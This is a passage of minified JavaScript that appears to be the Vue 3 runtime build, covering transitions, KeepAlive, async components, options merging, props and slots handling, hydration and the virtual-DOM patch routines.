a=zn(c);if(!a)return Hn(c);const u=Dn(a,i,o,n);Wn(a,u);const p=n.subTree,f=p&&zn(p);let d=!1;const{getTransitionKey:h}=a.type;if(h){const e=h();void 0===r?r=e:e!==r&&(r=e,d=!0)}if(f&&f.type!==xr&&(!Rr(a,f)||d)){const e=Dn(f,i,o,n);if(Wn(f,e),"out-in"===l)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,n.update()},Hn(c);"in-out"===l&&a.type!==xr&&(e.delayLeave=(e,t,n)=>{Un(o,f)[String(f.key)]=f,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete u.delayedLeave},u.delayedLeave=n})}return c}}};function Un(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function Dn(e,t,n,o){const{appear:r,mode:s,persisted:i=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:a,onEnterCancelled:u,onBeforeLeave:p,onLeave:f,onAfterLeave:d,onLeaveCancelled:h,onBeforeAppear:m,onAppear:g,onAfterAppear:v,onAppearCancelled:y}=t,b=String(e.key),_=Un(n,e),x=(e,t)=>{e&&$s(e,o,9,t)},S={mode:s,persisted:i,beforeEnter(t){let o=l;if(!n.isMounted){if(!r)return;o=m||l}t._leaveCb&&t._leaveCb(!0);const s=_[b];s&&Rr(e,s)&&s.el._leaveCb&&s.el._leaveCb(),x(o,[t])},enter(e){let t=c,o=a,s=u;if(!n.isMounted){if(!r)return;t=g||c,o=v||a,s=y||u}let i=!1;const l=e._enterCb=t=>{i||(i=!0,x(t?s:o,[e]),S.delayedLeave&&S.delayedLeave(),e._enterCb=void 0)};t?(t(e,l),t.length<=1&&l()):l()},leave(t,o){const r=String(e.key);if(t._enterCb&&t._enterCb(!0),n.isUnmounting)return o();x(p,[t]);let s=!1;const i=t._leaveCb=n=>{s||(s=!0,o(),x(n?h:d,[t]),t._leaveCb=void 0,_[r]===e&&delete _[r])};_[r]=e,f?(f(t,i),f.length<=1&&i()):i()},clone:e=>Dn(e,t,n,o)};return S}function Hn(e){if(Yn(e))return(e=Hr(e)).children=null,e}function zn(e){return Yn(e)?e.children?e.children[0]:void 0:e}function Wn(e,t){6&e.shapeFlag&&e.component?Wn(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Kn(e,t=!1){let n=[],o=0;for(let r=0;r<e.length;r++){const s=e[r];s.type===br?(128&s.patchFlag&&o++,n=n.concat(Kn(s.children,t))):(t||s.type!==xr)&&n.push(s)}if(o>1)for(let e=0;e<n.length;e++)n[e].patchFlag=-2;return n}function Gn(e){return N(e)?{setup:e,name:e.name}:e}const qn=e=>!!e.type.__asyncLoader;function Zn(e){N(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:o,delay:r=200,timeout:s,suspensible:i=!0,onError:l}=e;let c,a=null,u=0;const p=()=>{let e;return a||(e=a=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),l)return new Promise(((t,n)=>{l(e,(()=>t((u++,a=null,p()))),(()=>n(e)),u+1)}));throw e})).then((t=>e!==a&&a?a:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),c=t,t))))};return Gn({name:"AsyncComponentWrapper",__asyncLoader:p,get __asyncResolved(){return c},setup(){const e=us;if(c)return()=>Jn(c,e);const t=t=>{a=null,Is(t,e,13,!o)};if(i&&e.suspense||vs)return p().then((t=>()=>Jn(t,e))).catch((e=>(t(e),()=>o?Br(o,{error:e}):null)));const l=qt(!1),u=qt(),f=qt(!!r);return r&&setTimeout((()=>{f.value=!1}),r),null!=s&&setTimeout((()=>{if(!l.value&&!u.value){const e=new Error(`Async component timed out after ${s}ms.`);t(e),u.value=e}}),s),p().then((()=>{l.value=!0,e.parent&&Yn(e.parent.vnode)&&Ys(e.parent.update)})).catch((e=>{t(e),u.value=e})),()=>l.value&&c?Jn(c,e):u.value&&o?Br(o,{error:u.value}):n&&!f.value?Br(n):void 0}})}function Jn(e,{vnode:{ref:t,props:n,children:o}}){const r=Br(e,n,o);return r.ref=t,r}const Yn=e=>e.type.__isKeepAlive,Xn={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ps(),o=n.ctx;if(!o.renderer)return t.default;const r=new Map,s=new Set;let i=null;const l=n.suspense,{renderer:{p:c,m:a,um:u,o:{createElement:p}}}=o,f=p("div");function d(e){ro(e),u(e,n,l)}function h(e){r.forEach(((t,n)=>{const o=Ts(t.type);!o||e&&e(o)||m(n)}))}function m(e){const t=r.get(e);i&&t.type===i.type?i&&ro(i):d(t),r.delete(e),s.delete(e)}o.activate=(e,t,n,o,r)=>{const s=e.component;a(e,t,n,0,l),c(s.vnode,e,t,n,s,l,o,e.slotScopeIds,r),er((()=>{s.isDeactivated=!1,s.a&&z(s.a);const t=e.props&&e.props.onVnodeMounted;t&&Yr(t,s.parent,e)}),l)},o.deactivate=e=>{const t=e.component;a(e,f,null,1,l),er((()=>{t.da&&z(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&Yr(n,t.parent,e),t.isDeactivated=!0}),l)},ai((()=>[e.include,e.exclude]),(([e,t])=>{e&&h((t=>Qn(e,t))),t&&h((e=>!Qn(t,e)))}),{flush:"post",deep:!0});let g=null;const v=()=>{null!=g&&r.set(g,so(n.subTree))};return ao(v),po(v),fo((()=>{r.forEach((e=>{const{subTree:t,suspense:o}=n,r=so(t);if(e.type!==r.type)d(e);else{ro(r);const e=r.component.da;e&&er(e,o)}}))})),()=>{if(g=null,!t.default)return null;const n=t.default(),o=n[0];if(n.length>1)return i=null,n;if(!(Pr(o)&&(4&o.shapeFlag||128&o.shapeFlag)))return i=null,o;let l=so(o);const c=l.type,a=Ts(qn(l)?l.type.__asyncResolved||{}:c),{include:u,exclude:p,max:f}=e;if(u&&(!a||!Qn(u,a))||p&&a&&Qn(p,a))return i=l,o;const d=null==l.key?c:l.key,h=r.get(d);return l.el&&(l=Hr(l),128&o.shapeFlag&&(o.ssContent=l)),g=d,h?(l.el=h.el,l.component=h.component,l.transition&&Wn(l,l.transition),l.shapeFlag|=512,s.delete(d),s.add(d)):(s.add(d),f&&s.size>parseInt(f,10)&&m(s.values().next().value)),l.shapeFlag|=256,i=l,o}}};function Qn(e,t){return k(e)?e.some((e=>Qn(e,t))):O(e)?e.split(",").indexOf(t)>-1:!!e.test&&e.test(t)}function eo(e,t){no(e,"a",t)}function to(e,t){no(e,"da",t)}function no(e,t,n=us){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(io(t,o,n),n){let e=n.parent;for(;e&&e.parent;)Yn(e.parent.vnode)&&oo(o,t,n,e),e=e.parent}}function oo(e,t,n,o){const r=io(t,e,o,!0);ho((()=>{S(o[t],r)}),n)}function ro(e){let t=e.shapeFlag;256&t&&(t-=256),512&t&&(t-=512),e.shapeFlag=t}function so(e){return 128&e.shapeFlag?e.ssContent:e}function io(e,t,n=us,o=!1){if(n){const r=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;Be(),fs(n);const r=$s(t,n,e,o);return ds(),Ue(),r});return o?r.unshift(s):r.push(s),s}}const lo=e=>(t,n=us)=>(!vs||"sp"===e)&&io(e,t,n),co=lo("bm"),ao=lo("m"),uo=lo("bu"),po=lo("u"),fo=lo("bum"),ho=lo("um"),mo=lo("sp"),go=lo("rtg"),vo=lo("rtc");function yo(e,t=us){io("ec",e,t)}let bo=!0;function _o(e){const t=wo(e),n=e.proxy,o=e.ctx;bo=!1,t.beforeCreate&&xo(t.beforeCreate,e,"bc");const{data:r,computed:s,methods:i,watch:l,provide:c,inject:a,created:u,beforeMount:p,mounted:f,beforeUpdate:d,updated:h,activated:m,deactivated:v,beforeDestroy:y,beforeUnmount:b,destroyed:_,unmounted:x,render:S,renderTracked:w,renderTriggered:C,errorCaptured:E,serverPrefetch:T,expose:O,inheritAttrs:L,components:A,directives:P,filters:R}=t;if(a&&function(e,t,n=g,o=!1){k(e)&&(e=To(e));for(const n in e){const r=e[n];let s;s=M(r)?"default"in r?Fn(r.from||n,r.default,!0):Fn(r.from||n):Fn(r),Gt(s)&&o?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e}):t[n]=s}}(a,o,null,e.appContext.config.unwrapInjectedRef),i)for(const e in i){const t=i[e];N(t)&&(o[e]=t.bind(n))}if(r){0;const t=r.call(n,n);0,M(t)&&(e.data=Pt(t))}if(bo=!0,s)for(const e in s){const t=s[e];0;const r=an({get:N(t)?t.bind(n,n):N(t.get)?t.get.bind(n,n):g,set:!N(t)&&N(t.set)?t.set.bind(n):g});Object.defineProperty(o,e,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e})}if(l)for(const e in l)So(l[e],o,n,e);if(c){const e=N(c)?c.call(n):c;Reflect.ownKeys(e).forEach((t=>{In(t,e[t])}))}function $(e,t){k(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(u&&xo(u,e,"c"),$(co,p),$(ao,f),$(uo,d),$(po,h),$(eo,m),$(to,v),$(yo,E),$(vo,w),$(go,C),$(fo,b),$(ho,x),$(mo,T),k(O))if(O.length){const t=e.exposed||(e.exposed={});O.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});S&&e.render===g&&(e.render=S),null!=L&&(e.inheritAttrs=L),A&&(e.components=A),P&&(e.directives=P)}function xo(e,t,n){$s(k(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function So(e,t,n,o){const r=o.includes(".")?fi(n,o):()=>n[o];if(O(e)){const n=t[e];N(n)&&ai(r,n)}else if(N(e))ai(r,e.bind(n));else if(M(e))if(k(e))e.forEach((e=>So(e,t,n,o)));else{const o=N(e.handler)?e.handler.bind(n):t[e.handler];N(o)&&ai(r,o,e)}else 0}function wo(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,l=s.get(t);let c;return l?c=l:r.length||n||o?(c={},r.length&&r.forEach((e=>Co(c,e,i,!0))),Co(c,t,i)):c=t,s.set(t,c),c}function Co(e,t,n,o=!1){const{mixins:r,extends:s}=t;s&&Co(e,s,n,!0),r&&r.forEach((t=>Co(e,t,n,!0)));for(const r in t)if(o&&"expose"===r);else{const o=ko[r]||n&&n[r];e[r]=o?o(e[r],t[r]):t[r]}return e}const ko={data:Eo,props:Oo,emits:Oo,methods:Oo,computed:Oo,beforeCreate:No,created:No,beforeMount:No,mounted:No,beforeUpdate:No,updated:No,beforeDestroy:No,beforeUnmount:No,destroyed:No,unmounted:No,activated:No,deactivated:No,errorCaptured:No,serverPrefetch:No,components:Oo,directives:Oo,watch:function(e,t){if(!e)return t;if(!t)return e;const n=x(Object.create(null),e);for(const o in t)n[o]=No(e[o],t[o]);return n},provide:Eo,inject:function(e,t){return Oo(To(e),To(t))}};function Eo(e,t){return t?e?function(){return x(N(e)?e.call(this,this):e,N(t)?t.call(this,this):t)}:t:e}function To(e){if(k(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function No(e,t){return e?[...new Set([].concat(e,t))]:t}function Oo(e,t){return e?x(x(Object.create(null),e),t):t}function Mo(e,t,n,o){const[r,s]=e.propsOptions;let i,l=!1;if(t)for(let c in t){if($(c))continue;const a=t[c];let u;r&&C(r,u=V(c))?s&&s.includes(u)?(i||(i={}))[u]=a:n[u]=a:gn(e.emitsOptions,c)||c in o&&a===o[c]||(o[c]=a,l=!0)}if(s){const t=Ut(n),o=i||h;for(let i=0;i<s.length;i++){const l=s[i];n[l]=Lo(r,t,l,o[l],e,!C(o,l))}}return l}function Lo(e,t,n,o,r,s){const i=e[n];if(null!=i){const e=C(i,"default");if(e&&void 0===o){const e=i.default;if(i.type!==Function&&N(e)){const{propsDefaults:s}=r;n in s?o=s[n]:(fs(r),o=s[n]=e.call(null,t),ds())}else o=e}i[0]&&(s&&!e?o=!1:!i[1]||""!==o&&o!==B(n)||(o=!0))}return o}function Ao(e,t,n=!1){const o=t.propsCache,r=o.get(e);if(r)return r;const s=e.props,i={},l=[];let c=!1;if(!N(e)){const o=e=>{c=!0;const[n,o]=Ao(e,t,!0);x(i,n),o&&l.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!s&&!c)return o.set(e,m),m;if(k(s))for(let e=0;e<s.length;e++){0;const t=V(s[e]);Po(t)&&(i[t]=h)}else if(s){0;for(const e in s){const t=V(e);if(Po(t)){const n=s[e],o=i[t]=k(n)||N(n)?{type:n}:n;if(o){const e=Io(Boolean,o.type),n=Io(String,o.type);o[0]=e>-1,o[1]=n<0||e<n,(e>-1||C(o,"default"))&&l.push(t)}}}}const a=[i,l];return o.set(e,a),a}function Po(e){return"$"!==e[0]}function Ro(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:null===e?"null":""}function $o(e,t){return Ro(e)===Ro(t)}function Io(e,t){return k(t)?t.findIndex((t=>$o(t,e))):N(t)&&$o(t,e)?0:-1}const Fo=e=>"_"===e[0]||"$stable"===e,Vo=e=>k(e)?e.map(Gr):[Gr(e)],jo=(e,t,n)=>{const o=wn(((...e)=>Vo(t(...e))),n);return o._c=!1,o},Bo=(e,t,n)=>{const o=e._ctx;for(const n in e){if(Fo(n))continue;const r=e[n];if(N(r))t[n]=jo(0,r,o);else if(null!=r){0;const e=Vo(r);t[n]=()=>e}}},Uo=(e,t)=>{const n=Vo(t);e.slots.default=()=>n},Do=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=Ut(t),W(t,"_",n)):Bo(t,e.slots={})}else e.slots={},t&&Uo(e,t);W(e.slots,Ir,1)},Ho=(e,t,n)=>{const{vnode:o,slots:r}=e;let s=!0,i=h;if(32&o.shapeFlag){const e=t._;e?n&&1===e?s=!1:(x(r,t),n||1!==e||delete r._):(s=!t.$stable,Bo(t,r)),i=t}else t&&(Uo(e,t),i={default:1});if(s)for(const e in r)Fo(e)||e in i||delete r[e]};function zo(e,t){if(null===vn)return e;const n=vn.proxy,o=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[r,s,i,l=h]=t[e];N(r)&&(r={mounted:r,updated:r}),r.deep&&di(s),o.push({dir:r,instance:n,value:s,oldValue:void 0,arg:i,modifiers:l})}return e}function Wo(e,t,n,o){const r=e.dirs,s=t&&t.dirs;for(let i=0;i<r.length;i++){const l=r[i];s&&(l.oldValue=s[i].value);let c=l.dir[o];c&&(Be(),$s(c,n,8,[e.el,l,e,t]),Ue())}}function Ko(){return{app:null,config:{isNativeTag:v,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Go=0;function qo(e,t){return function(n,o=null){null==o||M(o)||(o=null);const r=Ko(),s=new Set;let i=!1;const l=r.app={_uid:Go++,_component:n,_props:o,_container:null,_context:r,_instance:null,version:Mi,get config(){return r.config},set config(e){0},use:(e,...t)=>(s.has(e)||(e&&N(e.install)?(s.add(e),e.install(l,...t)):N(e)&&(s.add(e),e(l,...t))),l),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),l),component:(e,t)=>t?(r.components[e]=t,l):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,l):r.directives[e],mount(s,c,a){if(!i){const u=Br(n,o);return u.appContext=r,c&&t?t(u,s):e(u,s,a),i=!0,l._container=s,s.__vue_app__=l,Cs(u.component)||u.component.proxy}},unmount(){i&&(e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,l)};return l}}function Zo(e,t,n,o,r=!1){if(k(e))return void e.forEach(((e,s)=>Zo(e,t&&(k(t)?t[s]:t),n,o,r)));if(qn(o)&&!r)return;const s=4&o.shapeFlag?Cs(o.component)||o.component.proxy:o.el,i=r?null:s,{i:l,r:c}=e;const a=t&&t.r,u=l.refs===h?l.refs={}:l.refs,p=l.setupState;if(null!=a&&a!==c&&(O(a)?(u[a]=null,C(p,a)&&(p[a]=null)):Gt(a)&&(a.value=null)),N(c))Rs(c,l,12,[i,u]);else{const t=O(c),o=Gt(c);if(t||o){const o=()=>{if(e.f){const n=t?u[c]:c.value;r?k(n)&&S(n,s):k(n)?n.includes(s)||n.push(s):t?u[c]=[s]:(c.value=[s],e.k&&(u[e.k]=c.value))}else t?(u[c]=i,C(p,c)&&(p[c]=i)):Gt(c)&&(c.value=i,e.k&&(u[e.k]=i))};i?(o.id=-1,er(o,n)):o()}else 0}}let Jo=!1;const Yo=e=>/svg/.test(e.namespaceURI)&&"foreignObject"!==e.tagName,Xo=e=>8===e.nodeType;function Qo(e){const{mt:t,p:n,o:{patchProp:o,nextSibling:r,parentNode:s,remove:i,insert:l,createComment:c}}=e,a=(n,o,i,l,c,m=!1)=>{const g=Xo(n)&&"["===n.data,v=()=>d(n,o,i,l,c,g),{type:y,ref:b,shapeFlag:_}=o,x=n.nodeType;o.el=n;let S=null;switch(y){case _r:3!==x?S=v():(n.data!==o.children&&(Jo=!0,n.data=o.children),S=r(n));break;case xr:S=8!==x||g?v():r(n);break;case Sr:if(1===x){S=n;const e=!o.children.length;for(let t=0;t<o.staticCount;t++)e&&(o.children+=S.outerHTML),t===o.staticCount-1&&(o.anchor=S),S=r(S);return S}S=v();break;case br:S=g?f(n,o,i,l,c,m):v();break;default:if(1&_)S=1!==x||o.type.toLowerCase()!==n.tagName.toLowerCase()?v():u(n,o,i,l,c,m);else if(6&_){o.slotScopeIds=c;const e=s(n);if(t(o,e,null,i,l,Yo(e),m),S=g?h(n):r(n),qn(o)){let t;g?(t=Br(br),t.anchor=S?S.previousSibling:e.lastChild):t=3===n.nodeType?zr(""):Br("div"),t.el=n,o.component.subTree=t}}else 64&_?S=8!==x?v():o.type.hydrate(n,o,i,l,c,m,e,p):128&_&&(S=o.type.hydrate(n,o,i,l,Yo(s(n)),c,m,e,a))}return null!=b&&Zo(b,null,l,o),S},u=(e,t,n,r,s,l)=>{l=l||!!t.dynamicChildren;const{type:c,props:a,patchFlag:u,shapeFlag:f,dirs:d}=t,h="input"===c&&d||"option"===c;if(h||-1!==u){if(d&&Wo(t,null,n,"created"),a)if(h||!l||48&u)for(const t in a)(h&&t.endsWith("value")||b(t)&&!$(t))&&o(e,t,null,a[t],!1,void 0,n);else a.onClick&&o(e,"onClick",null,a.onClick,!1,void 0,n);let c;if((c=a&&a.onVnodeBeforeMount)&&Yr(c,n,t),d&&Wo(t,null,n,"beforeMount"),((c=a&&a.onVnodeMounted)||d)&&Rn((()=>{c&&Yr(c,n,t),d&&Wo(t,null,n,"mounted")}),r),16&f&&(!a||!a.innerHTML&&!a.textContent)){let o=p(e.firstChild,t,e,n,r,s,l);for(;o;){Jo=!0;const e=o;o=o.nextSibling,i(e)}}else 8&f&&e.textContent!==t.children&&(Jo=!0,e.textContent=t.children)}return e.nextSibling},p=(e,t,o,r,s,i,l)=>{l=l||!!t.dynamicChildren;const c=t.children,u=c.length;for(let t=0;t<u;t++){const u=l?c[t]:c[t]=Gr(c[t]);if(e)e=a(e,u,r,s,i,l);else{if(u.type===_r&&!u.children)continue;Jo=!0,n(null,u,o,null,r,s,Yo(o),i)}}return e},f=(e,t,n,o,i,a)=>{const{slotScopeIds:u}=t;u&&(i=i?i.concat(u):u);const f=s(e),d=p(r(e),t,f,n,o,i,a);return d&&Xo(d)&&"]"===d.data?r(t.anchor=d):(Jo=!0,l(t.anchor=c("]"),f,d),d)},d=(e,t,o,l,c,a)=>{if(Jo=!0,t.el=null,a){const t=h(e);for(;;){const n=r(e);if(!n||n===t)break;i(n)}}const u=r(e),p=s(e);return i(e),n(null,t,p,u,o,l,Yo(p),c),u},h=e=>{let t=0;for(;e;)if((e=r(e))&&Xo(e)&&("["===e.data&&t++,"]"===e.data)){if(0===t)return r(e);t--}return e};return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),void ni();Jo=!1,a(t.firstChild,e,null,null,null),ni(),Jo&&console.error("Hydration completed but contains mismatches.")},a]}const er=Rn;function tr(e){return or(e)}function nr(e){return or(e,Qo)}function or(e,t){q().__VUE__=!0;const{insert:n,remove:o,patchProp:r,createElement:s,createText:i,createComment:l,setText:c,setElementText:a,parentNode:u,nextSibling:p,setScopeId:f=g,cloneNode:d,insertStaticContent:v}=e,y=(e,t,n,o=null,r=null,s=null,i=!1,l=null,c=!!t.dynamicChildren)=>{if(e===t)return;e&&!Rr(e,t)&&(o=Y(e),W(e,r,s,!0),e=null),-2===t.patchFlag&&(c=!1,t.dynamicChildren=null);const{type:a,ref:u,shapeFlag:p}=t;switch(a){case _r:b(e,t,n,o);break;case xr:_(e,t,n,o);break;case Sr:null==e&&x(t,n,o,i);break;case br:L(e,t,n,o,r,s,i,l,c);break;default:1&p?w(e,t,n,o,r,s,i,l,c):6&p?A(e,t,n,o,r,s,i,l,c):(64&p||128&p)&&a.process(e,t,n,o,r,s,i,l,c,Q)}null!=u&&r&&Zo(u,e&&e.ref,s,t||e,!t)},b=(e,t,o,r)=>{if(null==e)n(t.el=i(t.children),o,r);else{const n=t.el=e.el;t.children!==e.children&&c(n,t.children)}},_=(e,t,o,r)=>{null==e?n(t.el=l(t.children||""),o,r):t.el=e.el},x=(e,t,n,o)=>{[e.el,e.anchor]=v(e.children,t,n,o)},S=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=p(e),o(e),e=n;o(t)},w=(e,t,n,o,r,s,i,l,c)=>{i=i||"svg"===t.type,null==e?k(t,n,o,r,s,i,l,c):N(e,t,r,s,i,l,c)},k=(e,t,o,i,l,c,u,p)=>{let f,h;const{type:m,props:g,shapeFlag:v,transition:y,patchFlag:b,dirs:_}=e;if(e.el&&void 0!==d&&-1===b)f=e.el=d(e.el);else{if(f=e.el=s(e.type,c,g&&g.is,g),8&v?a(f,e.children):16&v&&T(e.children,f,null,i,l,c&&"foreignObject"!==m,u,p),_&&Wo(e,null,i,"created"),g){for(const t in g)"value"===t||$(t)||r(f,t,null,g[t],c,e.children,i,l,J);"value"in g&&r(f,"value",null,g.value),(h=g.onVnodeBeforeMount)&&Yr(h,i,e)}E(f,e,e.scopeId,u,i)}_&&Wo(e,null,i,"beforeMount");const x=(!l||l&&!l.pendingBranch)&&y&&!y.persisted;x&&y.beforeEnter(f),n(f,t,o),((h=g&&g.onVnodeMounted)||x||_)&&er((()=>{h&&Yr(h,i,e),x&&y.enter(f),_&&Wo(e,null,i,"mounted")}),l)},E=(e,t,n,o,r)=>{if(n&&f(e,n),o)for(let t=0;t<o.length;t++)f(e,o[t]);if(r){if(t===r.subTree){const t=r.vnode;E(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},T=(e,t,n,o,r,s,i,l,c=0)=>{for(let a=c;a<e.length;a++){const c=e[a]=l?qr(e[a]):Gr(e[a]);y(null,c,t,n,o,r,s,i,l)}},N=(e,t,n,o,s,i,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:p,dirs:f}=t;u|=16&e.patchFlag;const d=e.props||h,m=t.props||h;let g;n&&rr(n,!1),(g=m.onVnodeBeforeUpdate)&&Yr(g,n,t,e),f&&Wo(t,e,n,"beforeUpdate"),n&&rr(n,!0);const v=s&&"foreignObject"!==t.type;if(p?O(e.dynamicChildren,p,c,n,o,v,i):l||j(e,t,c,null,n,o,v,i,!1),u>0){if(16&u)M(c,t,d,m,n,o,s);else if(2&u&&d.class!==m.class&&r(c,"class",null,m.class,s),4&u&&r(c,"style",d.style,m.style,s),8&u){const i=t.dynamicProps;for(let t=0;t<i.length;t++){const l=i[t],a=d[l],u=m[l];u===a&&"value"!==l||r(c,l,a,u,s,e.children,n,o,J)}}1&u&&e.children!==t.children&&a(c,t.children)}else l||null!=p||M(c,t,d,m,n,o,s);((g=m.onVnodeUpdated)||f)&&er((()=>{g&&Yr(g,n,t,e),f&&Wo(t,e,n,"updated")}),o)},O=(e,t,n,o,r,s,i)=>{for(let l=0;l<t.length;l++){const c=e[l],a=t[l],p=c.el&&(c.type===br||!Rr(c,a)||70&c.shapeFlag)?u(c.el):n;y(c,a,p,null,o,r,s,i,!0)}},M=(e,t,n,o,s,i,l)=>{if(n!==o){for(const c in o){if($(c))continue;const a=o[c],u=n[c];a!==u&&"value"!==c&&r(e,c,u,a,l,t.children,s,i,J)}if(n!==h)for(const c in n)$(c)||c in o||r(e,c,n[c],null,l,t.children,s,i,J);"value"in o&&r(e,"value",n.value,o.value)}},L=(e,t,o,r,s,l,c,a,u)=>{const p=t.el=e?e.el:i(""),f=t.anchor=e?e.anchor:i("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:m}=t;m&&(a=a?a.concat(m):m),null==e?(n(p,o,r),n(f,o,r),T(t.children,o,f,s,l,c,a,u)):d>0&&64&d&&h&&e.dynamicChildren?(O(e.dynamicChildren,h,o,s,l,c,a),(null!=t.key||s&&t===s.subTree)&&sr(e,t,!0)):j(e,t,o,f,s,l,c,a,u)},A=(e,t,n,o,r,s,i,l,c)=>{t.slotScopeIds=l,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,i,c):P(t,n,o,r,s,i,c):R(e,t,c)},P=(e,t,n,o,r,s,i)=>{const l=e.component=as(e,o,r);if(Yn(e)&&(l.ctx.renderer=Q),ys(l),l.asyncDep){if(r&&r.registerDep(l,I),!e.el){const e=l.subTree=Br(xr);_(null,e,t,n)}}else I(l,e,t,n,r,s,i)},R=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:s}=e,{props:i,children:l,patchFlag:c}=t,a=s.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&c>=0))return!(!r&&!l||l&&l.$stable)||o!==i&&(o?!i||Nn(o,i,a):!!i);if(1024&c)return!0;if(16&c)return o?Nn(o,i,a):!!i;if(8&c){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(i[n]!==o[n]&&!gn(a,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void F(o,t,n);o.next=t,function(e){const t=js.indexOf(e);t>Bs&&js.splice(t,1)}(o.update),o.update()}else t.component=e.component,t.el=e.el,o.vnode=t},I=(e,t,n,o,r,s,i)=>{const l=e.effect=new Re((()=>{if(e.isMounted){let t,{next:n,bu:o,u:l,parent:c,vnode:a}=e,p=n;0,rr(e,!1),n?(n.el=a.el,F(e,n,i)):n=a,o&&z(o),(t=n.props&&n.props.onVnodeBeforeUpdate)&&Yr(t,c,n,a),rr(e,!0);const f=Cn(e);0;const d=e.subTree;e.subTree=f,y(d,f,u(d.el),Y(d),e,r,s),n.el=f.el,null===p&&On(e,f.el),l&&er(l,r),(t=n.props&&n.props.onVnodeUpdated)&&er((()=>Yr(t,c,n,a)),r)}else{let i;const{el:l,props:c}=t,{bm:a,m:u,parent:p}=e,f=qn(t);if(rr(e,!1),a&&z(a),!f&&(i=c&&c.onVnodeBeforeMount)&&Yr(i,p,t),rr(e,!0),l&&te){const n=()=>{e.subTree=Cn(e),te(l,e.subTree,e,r,null)};f?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{0;const i=e.subTree=Cn(e);0,y(null,i,n,o,e,r,s),t.el=i.el}if(u&&er(u,r),!f&&(i=c&&c.onVnodeMounted)){const e=t;er((()=>Yr(i,p,e)),r)}256&t.shapeFlag&&e.a&&er(e.a,r),e.isMounted=!0,t=n=o=null}}),(()=>Ys(e.update)),e.scope),c=e.update=l.run.bind(l);c.id=e.uid,rr(e,!0),c()},F=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:r,attrs:s,vnode:{patchFlag:i}}=e,l=Ut(r),[c]=e.propsOptions;let a=!1;if(!(o||i>0)||16&i){let o;Mo(e,t,r,s)&&(a=!0);for(const s in l)t&&(C(t,s)||(o=B(s))!==s&&C(t,o))||(c?!n||void 0===n[s]&&void 0===n[o]||(r[s]=Lo(c,l,s,void 0,e,!0)):delete r[s]);if(s!==l)for(const e in s)t&&C(t,e)||(delete s[e],a=!0)}else if(8&i){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let i=n[o];const u=t[i];if(c)if(C(s,i))u!==s[i]&&(s[i]=u,a=!0);else{const t=V(i);r[t]=Lo(c,l,t,u,e,!1)}else u!==s[i]&&(s[i]=u,a=!0)}}a&&We(e,"set","$attrs")}(e,t.props,o,n),Ho(e,t.children,n),Be(),ti(void 0,e.update),Ue()},j=(e,t,n,o,r,s,i,l,c=!1)=>{const u=e&&e.children,p=e?e.shapeFlag:0,f=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void D(u,f,n,o,r,s,i,l,c);if(256&d)return void U(u,f,n,o,r,s,i,l,c)}8&h?(16&p&&J(u,r,s),f!==u&&a(n,f)):16&p?16&h?D(u,f,n,o,r,s,i,l,c):J(u,r,s,!0):(8&p&&a(n,""),16&h&&T(f,n,o,r,s,i,l,c))},U=(e,t,n,o,r,s,i,l,c)=>{t=t||m;const a=(e=e||m).length,u=t.length,p=Math.min(a,u);let f;for(f=0;f<p;f++){const 